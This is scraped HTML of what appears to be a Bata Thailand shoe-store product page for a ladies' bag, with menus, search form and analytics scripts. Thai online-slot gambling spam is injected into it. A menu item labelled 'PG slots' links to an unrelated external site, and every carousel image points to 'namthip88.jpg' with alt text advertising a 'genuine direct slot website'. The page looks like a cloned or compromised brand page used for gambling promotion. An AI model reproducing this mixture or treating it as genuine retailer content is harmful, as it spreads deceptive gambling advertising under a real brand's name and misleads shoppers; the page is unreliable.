            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                CATEGORIES
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Men" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="สล็อต pg" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">สล็อต pg</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/" data-menu-index="2" aria-label="สล็อต pg" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สล็อต pg</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Girls</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Girls categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls-2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/kids/boys-2/" data-menu-index="2" aria-label="Boys shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys shoes</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Boys</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Boys categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys-2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/kids/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids brand</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Top brands
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/bubble-gummers/" aria-label="Bubble Gummers">
                <span class="cc-menu__thirdLevel__title">Bubble Gummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Kids" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/th/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>
    <div class="cc-headerBar-right">
        <button class="cc-header__search-input js-headerSearchButton ">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
            Search
        </button>
        







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton ">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/th/en/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/th/en/wishlist?rurl=3">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
                0
            </span>
        </span>
    </a>

        




<span id="analyticsCurrencyCode" data-currency="THB" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/th/en/orders/cart" title="View Cart" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/th/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search keywords">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-th-Site/en_TH/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="27e0b3265b893b83079f901e2a" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/search?cgid=TH_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_TH" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '524M_EL904923551W',
					sku: '524M_2024_9046923_000',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-th";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "524M_2024_9046923_000", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-women" data-pid="524M_2024_9046923_000" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women-2/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women/accessories/" aria-current="page">
                        Accessories
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/en/women/accessories/bags/" class="cc-breadcrumb--last"> Bags</a>
                
            </li>

        
    </ol>
</div>

    </div>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active " 
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ShowProductZoom?pid=524M_2024_9046923_000'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dw194f3b70/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
